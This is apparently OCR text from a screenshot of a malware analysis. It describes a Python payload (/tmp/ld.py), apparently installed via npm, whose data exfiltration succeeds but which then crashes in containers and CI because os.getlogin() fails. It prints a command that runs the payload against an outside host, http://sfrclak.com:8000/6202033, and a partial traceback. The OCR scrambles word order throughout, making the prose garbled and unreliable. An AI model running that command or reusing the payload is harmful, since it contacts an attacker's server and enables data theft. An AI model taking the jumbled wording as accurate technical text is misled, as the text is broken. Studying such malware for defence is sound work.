
    main_work
(
url
,
 uid
)
# crashes in co
The
exfiltration succeeds regardless of
FirstInfo
environment. But
crashes on its first iteration:
main_work()
calls
, which under the hood
get_user_name()
os.getlogin()
relies on
and a TTY being attached to
/proc/self/loginuid
stdin. In containers, CI jobs, cron, and background services
(common
environments), neither condition is
npm install
met and the call fails:
$ python /tmp/ld.py http://sfrclak.com:8000/6202033

Traceback (most recent call last):

  File "/tmp/ld.py", line 443, in <module>

    work()

  File "/tmp/ld.py", line 439, in work

    main_work(url, uid)

  File "/tmp/ld.py", line 401, in main_work
